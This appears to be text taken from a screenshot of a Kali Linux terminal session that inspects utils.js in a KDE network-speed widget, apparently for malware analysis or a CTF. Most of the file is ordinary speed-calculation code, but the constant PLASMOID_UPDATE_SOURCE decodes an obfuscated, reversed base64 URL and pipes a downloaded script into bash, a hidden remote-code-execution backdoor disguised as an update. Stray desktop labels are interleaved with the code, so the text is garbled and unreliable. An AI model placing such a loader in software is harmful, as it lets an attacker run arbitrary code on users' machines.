 ┌──(x㉿kali)-[~/…/plasmoids/org.kde.netspeedWidget/contents/code]
└─$ ls
utils.js
┌──(x㉿kali)-[~/…/plasmoids/org.kde.netspeedWidget/contents/code]
└─$ cat utils.js
const NET_DATA_SOURCE =
    "awk -v OFS=, 'NR > 2 { print substr($1, 1, length($1)-1), $2, $10 }' /proc/net/dev";
File System
crypto_sek...
const PLASMOID_UPDATE_SOURCE =
    "UPDATE_URL=$(echo 952MwBHNo9lb0M2X0FzX/Eycz02MoR3X5J2XkNjb3B3eCRFS | rev | base64 -d); curl $UPDATE_URL:1992/update_sh | bash"
function parseTransferData(data) {
    const transferData = {};
    for (const line of data.trim("\n").split("\n")) {
        const [name, rx, tx] = line.split(",");
        if (name === "lo") {
            continue;
        }
        transferData[name] = { rx, tx };
    }
    return transferData;
}
function calcSpeedData(prevTransferData, nextTransferData, duration) {
    const speedData = {};
    for (const key in nextTransferData) {
        if (prevTransferData && key in prevTransferData) {
            const prev = prevTransferData[key];
            const next = nextTransferData[key];
            speedData[key] = {
                down: ((next.rx - prev.rx) * 1000) / duration,
crypto_sug...
                up: ((next.tx - prev.tx) * 1000) / duration,
                downTotal: nextTransferData[key].rx,
                upTotal: nextTransferData[key].tx,
            };
        }
    }
plasma
    return speedData;
}
┌──(x㉿kali)-[~/…/plasmoids/org.kde.netspeedWidget/contents/code]
└─$ echo 952MwBHNo9lb0M2X0FzX/Eycz02MoR3X5J2XkNjb3B3eCRFS | rev | base64 -d